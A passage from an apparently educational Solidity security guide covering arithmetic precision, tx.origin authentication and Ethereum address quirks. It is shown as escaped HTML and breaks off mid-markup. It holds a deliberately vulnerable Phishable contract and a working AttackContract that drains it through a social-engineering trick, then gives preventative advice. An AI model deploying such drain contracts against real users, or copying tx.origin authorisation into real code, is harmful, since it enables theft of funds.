dir=\"auto\"\u003eFinally, when defining arbitrary precision for numbers it can be a good idea to convert variables into higher precision, perform all mathematical operations, then finally when needed, convert back down to the precision for output. Typically \u003ccode\u003euint256\u003c/code\u003e's are used (as they are optimal for gas usage) which give approximately 60 orders of magnitude in their range, some of which can be dedicated to the precision of mathematical operations. It may be the case that it is better to keep all variables in high precision in solidity and convert back to lower precisions in external apps (this is essentially how the \u003ccode\u003edecimals\u003c/code\u003e variable works in \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20 Token\u003c/a\u003e contracts). To see examples of how this can be done and the libraries to do this, I recommend looking at the \u003ca href=\"https://github.com/dapphub/ds-math\"\u003eMaker DAO DSMath\u003c/a\u003e. They use some funky naming, \u003ccode\u003eWAD\u003c/code\u003es and \u003ccode\u003eRAY\u003c/code\u003es but the concept is useful.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-precision-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Ethstick\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-ethstick\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Ethstick\" href=\"#real-world-example-ethstick\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI couldn't find a good example where rounding has caused a severe issue in a contract, but I'm sure there are plenty out there. Feel free to update this if you have a good one in mind.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor lack of a good example, I want to draw your attention to \u003ca href=\"https://etherscan.io/address/0xbA6284cA128d72B25f1353FadD06Aa145D9095Af#code\" rel=\"nofollow\"\u003eEthstick\u003c/a\u003e mainly because I like the cool naming within the contract. This contract doesn't use any extended precision, however, it deals with \u003ccode\u003ewei\u003c/code\u003e. So this contract will have issues of rounding, but only at the \u003ccode\u003ewei\u003c/code\u003e level of precision. It has some more serious flaws, but these are relating back to the difficulty in getting entropy on the blockchain (see \u003ca href=\"#entropy-illusion\"\u003eEntropy Illusion\u003c/a\u003e). For a further discussion on the Ethstick contract, I'll refer you to another post of Peter Venesses, \u003ca href=\"https://vessenes.com/ethereum-contracts-are-going-to-be-candy-for-hackers/\" rel=\"nofollow\"\u003eEthereum Contracts Are Going to be Candy For Hackers\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-tx-origin\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-16\"\u003e16. Tx.Origin Authentication\u003cspan\u003e\u003c/span\u003e\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-16-txorigin-authentication-1\" class=\"anchor\" aria-label=\"Permalink: 16. Tx.Origin Authentication\" href=\"#16-txorigin-authentication-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eSolidity has a global variable, \u003ccode\u003etx.origin\u003c/code\u003e which traverses the entire call stack and returns the address of the account that originally sent the call (or transaction). Using this variable for authentication in smart contracts leaves the contract vulnerable to a phishing-like attack.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading, see \u003ca href=\"https://ethereum.stackexchange.com/questions/1891/whats-the-difference-between-msg-sender-and-tx-origin\" rel=\"nofollow\"\u003eStack Exchange Question\u003c/a\u003e, \u003ca href=\"https://vessenes.com/tx-origin-and-ethereum-oh-my/\" rel=\"nofollow\"\u003ePeter Venesses's Blog\u003c/a\u003e and \u003ca href=\"https://medium.com/coinmonks/solidity-tx-origin-attacks-58211ad95514\" rel=\"nofollow\"\u003eSolidity - Tx.Origin attacks\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-tx-origin-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-15\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-15\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eContracts that authorise users using the \u003ccode\u003etx.origin\u003c/code\u003e variable are typically vulnerable to phishing attacks which can trick users into performing authenticated actions on the vulnerable contract.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider the simple contract,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract Phishable {\n    address public owner;\n\n    constructor (address _owner) {\n        owner = _owner;\n    }\n\n    function () public payable {} // collect ether\n\n    function withdrawAll(address _recipient) public {\n        require(tx.origin == owner);\n        _recipient.transfer(this.balance);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003ePhishable\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e owner;\n\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_owner\u003c/span\u003e) {\n        owner \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _owner;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {} \u003cspan class=\"pl-c\"\u003e// collect ether\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdrawAll\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_recipient\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003etx\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003eorigin\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e owner);\n        _recipient.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that on line [11] this contract authorises the \u003ccode\u003ewithdrawAll()\u003c/code\u003e function using \u003ccode\u003etx.origin\u003c/code\u003e. This contract allows for an attacker to create an attacking contract of the form,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"import \u0026quot;Phishable.sol\u0026quot;;\n\ncontract AttackContract {\n\n    Phishable phishableContract;\n    address attacker; // The attackers address to receive funds.\n\n    constructor (Phishable _phishableContract, address _attackerAddress) {\n        phishableContract = _phishableContract;\n        attacker = _attackerAddress;\n    }\n\n    function () payable {\n        phishableContract.withdrawAll(attacker);\n    }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003eimport\u003c/span\u003e \u003cspan class=\"pl-s\"\u003e\"\u003cspan class=\"pl-s\"\u003ePhishable.sol\u003c/span\u003e\"\u003c/span\u003e;\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eAttackContract\u003c/span\u003e {\n\n    Phishable phishableContract;\n    \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e attacker; \u003cspan class=\"pl-c\"\u003e// The attackers address to receive funds.\u003c/span\u003e\n\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e (Phishable \u003cspan class=\"pl-v\"\u003e_phishableContract\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_attackerAddress\u003c/span\u003e) {\n        phishableContract \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _phishableContract;\n        attacker \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _attackerAddress;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        phishableContract.\u003cspan class=\"pl-en\"\u003ewithdrawAll\u003c/span\u003e(attacker);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eTo utilise this contract, an attacker would deploy it, and then convince the owner of the \u003ccode\u003ePhishable\u003c/code\u003e contract to send this contract some amount of ether. The attacker may disguise this contract as their own private address and social engineer the victim to send some form of transaction to the address. The victim, unless being careful, may not notice that there is code at the attacker's address, or the attacker may pass it off as being a multisignature wallet or some advanced storage wallet (remember\nsource code of public contracts is not available by default).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIn any case, if the victim sends a transaction (with enough gas) to the \u003ccode\u003eAttackContract\u003c/code\u003e address, it will invoke the fallback function, which in turn calls the \u003ccode\u003ewithdrawAll()\u003c/code\u003e function of the \u003ccode\u003ePhishable\u003c/code\u003e contract, with the parameter \u003ccode\u003eattacker\u003c/code\u003e. This will result in the withdrawal of all funds from the \u003ccode\u003ePhishable\u003c/code\u003e contract to the \u003ccode\u003eattacker\u003c/code\u003e address. This is because the address that first initialised the call was the victim (i.e. the \u003ccode\u003eowner\u003c/code\u003e of the \u003ccode\u003ePhishable\u003c/code\u003e contract). Therefore, \u003ccode\u003etx.origin\u003c/code\u003e will be equal to \u003ccode\u003eowner\u003c/code\u003e and the \u003ccode\u003erequire\u003c/code\u003e on line [11] of the \u003ccode\u003ePhishable\u003c/code\u003e contract will pass.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-tx-origin-prev\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-15\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-15\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003e\u003ccode\u003etx.origin\u003c/code\u003e should not be used for authorisation in smart contracts. This isn't to say that the \u003ccode\u003etx.origin\u003c/code\u003e variable should never be used. It does have some legitimate use cases in smart contracts. For example, if one wanted to deny external contracts from calling the current contract, they could implement a \u003ccode\u003erequire\u003c/code\u003e of the from \u003ccode\u003erequire(tx.origin == msg.sender)\u003c/code\u003e. This prevents intermediate contracts being used to call the current contract, limiting the contract to regular code-less addresses.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-tx-origin-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Not Known\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-not-known\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Not Known\" href=\"#real-world-example-not-known\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI do not know of any publicised exploits of this form in the wild.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-ethereum-quirks\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eEthereum Quirks\u003c/h2\u003e\u003ca id=\"user-content-ethereum-quirks-1\" class=\"anchor\" aria-label=\"Permalink: Ethereum Quirks\" href=\"#ethereum-quirks-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eI intend to populate this section with various interesting quirks that get discovered by the community. These are kept in this blog as they may aid in smart contract development if one were to utilize these quirks in practice.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-keyless-eth\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eKeyless Ether\u003c/h3\u003e\u003ca id=\"user-content-keyless-ether\" class=\"anchor\" aria-label=\"Permalink: Keyless Ether\" href=\"#keyless-ether\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eContract addresses are deterministic, meaning that they can be calculated prior to actually creating the address. This is the case for addresses creating contracts and also for contracts spawning other  contracts. In fact, a created contract's address is determined by:\u003c/p\u003e\n\u003cp dir=\"auto\"\u003e\u003ccode\u003ekeccak256(rlp.encode([\u0026lt;account_address\u0026gt;, \u0026lt;transaction_nonce\u0026gt;])\u003c/code\u003e\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eEssentially, a contract's address is just the \u003ccode\u003ekeccak256\u003c/code\u003e hash of the account that created it concatenated with the accounts transaction nonce\u003csup\u003e\u003ca href=\"#user-content-fn-2-f806247615d9df123763cede090e0afd\" id=\"user-content-fnref-2-f806247615d9df123763cede090e0afd\" data-footnote-ref=\"\" aria-describedby=\"footnote-label\"\u003e2\u003c/a\u003e\u003c/sup\u003e. The same is true for contracts, except contracts nonce's start at \u003ccode\u003e1\u003c/code\u003e whereas address's transaction nonce's start at \u003ccode\u003e0\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis means that given an Ethereum address, we can calculate all the possible contract addresses that this address can spawn. For example, if the address \u003ccode\u003e0x123000...000\u003c/code\u003e were to create a contract on its 100th transaction, it would create the contract address \u003ccode\u003ekeccak256(rlp.encode[0x123...000, 100])\u003c/code\u003e, which would give the contract address, \u003ccode\u003e0xed4cafc88a13f5d58a163e61591b9385b6fe6d1a\u003c/code\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eWhat does this all mean? This means that you can send ether to a pre-determined address (one which you don't own the private key to, but know that one of your accounts can create a contract to). You can send ether to that address and then retrieve the ether by later creating a contract which gets spawned over the same address. The constructor could be used to return all your pre-sent ether. Thus if someone were to obtain all your Ethereum private keys, it would be difficult for the attacker to discover that your Ethereum addresses also have access to this \u003cem\u003ehidden\u003c/em\u003e ether. In fact, if the attacker spent too many transaction such that the nonce required to access your ether is used, it is impossible to recover your hidden ether.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet me clarify this with a contract.\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract KeylessHiddenEthCreator {\n    uint public currentContractNonce = 1; // keep track of this contracts nonce publicly (it's also found in the contracts state)\n\n    // determine future addresses which can hide ether.\n    function futureAddresses(uint8 nonce) public view returns (address) {\n        if(nonce == 0) {\n            return address(keccak256(0xd6, 0x94, this, 0x80));\n        }\n        return address(keccak256(0xd6, 0x94, this, nonce));\n    // need to implement rlp encoding properly for a full range of nonces\n    }\n\n    // increment the contract nonce or retrieve ether from a hidden/key-less account\n    // provided the nonce is correct\n    function retrieveHiddenEther(address beneficiary) public returns (address) {\n        currentContractNonce +=1;\n        return new RecoverContract(beneficiary);\n    }\n\n    function () payable {} // Allow ether transfers (helps for playing in remix)\n}\n\ncontract RecoverContract {\n    constructor(address beneficiary) {\n        selfdestruct(beneficiary); // don't deploy code. Return the ether stored here to the beneficiary.\n    }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eKeylessHiddenEthCreator\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003ecurrentContractNonce \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e; \u003cspan class=\"pl-c\"\u003e// keep track of this contracts nonce publicly (it's also found in the contracts state)\u003c/span\u003e\n\n    \u003cspan class=\"pl-c\"\u003e// determine future addresses which can hide ether.\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e futureAddresses\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint8\u003c/span\u003e \u003cspan class=\"pl-v\"\u003enonce\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eview\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e) {\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e(nonce \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e) {\n            \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003ekeccak256\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0xd6\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003e0x94\u003c/span\u003e, \u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003e0x80\u003c/span\u003e));\n        }\n        \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003ekeccak256\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003e0xd6\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003e0x94\u003c/span\u003e, \u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e, nonce));\n    \u003cspan class=\"pl-c\"\u003e// need to implement rlp encoding properly for a full range of nonces\u003c/span\u003e\n    }\n\n    \u003cspan class=\"pl-c\"\u003e// increment the contract nonce or retrieve ether from a hidden/key-less account\u003c/span\u003e\n    \u003cspan class=\"pl-c\"\u003e// provided the nonce is correct\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e retrieveHiddenEther\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ebeneficiary\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003ereturns\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e) {\n        currentContractNonce \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e;\n        \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e \u003cspan class=\"pl-k\"\u003enew\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eRecoverContract\u003c/span\u003e(beneficiary);\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e () \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {} \u003cspan class=\"pl-c\"\u003e// Allow ether transfers (helps for playing in remix)\u003c/span\u003e\n}\n\n\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eRecoverContract\u003c/span\u003e {\n    \u003cspan class=\"pl-k\"\u003econstructor\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003ebeneficiary\u003c/span\u003e) {\n        \u003cspan class=\"pl-en\"\u003eselfdestruct\u003c/span\u003e(beneficiary); \u003cspan class=\"pl-c\"\u003e// don't deploy code. Return the ether stored here to the beneficiary.\u003c/span\u003e\n    }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract allows you to store keyless ether (relatively safely, in the sense you can't accidentally miss the nonce)\u003csup\u003e\u003ca href=\"#user-content-fn-3-f806247615d9df123763cede090e0afd\" id=\"user-content-fnref-3-f806247615d9df123763cede090e0afd\" data-footnote-ref=\"\" aria-describedby=\"footnote-label\"\u003e3\u003c/a\u003e\u003c/sup\u003e. The \u003ccode\u003efutureAddresses()\u003c/code\u003e function can be used to calculate the first 127 contract addresses that this contract can spawn, by specifying the \u003ccode\u003enonce\u003c/code\u003e. If you send ether to one of these addresses, it can be later recovered by calling the \u003ccode\u003eretrieveHiddenEther()\u003c/code\u003e enough times. For example, if you choose \u003ccode\u003enonce=4\u003c/code\u003e (and send ether to the associated address), you will need to call \u003ccode\u003eretrieveHiddenEther()\u003c/code\u003e four times and it will recover the ether to the \u003ccode\u003ebeneficiary\u003c/code\u003e address.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThis can be done without a contract. You can send ether to addresses that can be created from one of your standard Ethereum accounts and recover it later, at the correct nonce. Be careful however, if you accidentally surpass the transaction nonce that is required to recover your ether, your funds will be lost forever.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor more information on some more advanced tricks you can do with this quirk, I recommend reading \u003ca href=\"http://martin.swende.se/blog/Ethereum_quirks_and_vulns.html\" rel=\"nofollow\"\u003eMartin Swende's post\u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-one-time-addresses\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eOne Time Addresses\u003c/h3\u003e\u003ca id=\"user-content-one-time-addresses\" class=\"anchor\" aria-label=\"Permalink: One Time Addresses\" href=\"#one-time-addresses\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 